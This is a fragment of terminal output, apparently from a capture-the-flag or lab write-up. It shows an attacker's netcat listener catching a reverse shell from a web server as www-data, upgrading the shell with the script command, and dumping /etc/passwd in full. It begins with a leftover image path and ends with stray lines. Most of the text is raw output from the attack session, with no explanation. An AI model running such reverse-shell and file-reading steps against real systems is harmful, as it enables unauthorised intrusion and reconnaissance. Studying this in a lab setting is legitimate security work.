 └─$ nc -lvvp 1234
listening on [any] 1234 ...
connect to [192.168.43.59] from logi [192.168.43.12] 41036
/usr/bin/script -qc /bin/bash /dev/null
www-data@logi:/var/www/html$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nolog
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sb
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
ame:x:1000:1000::/home/ame:/bin/bash
www-data@logi:/var/www/html$
123.php
22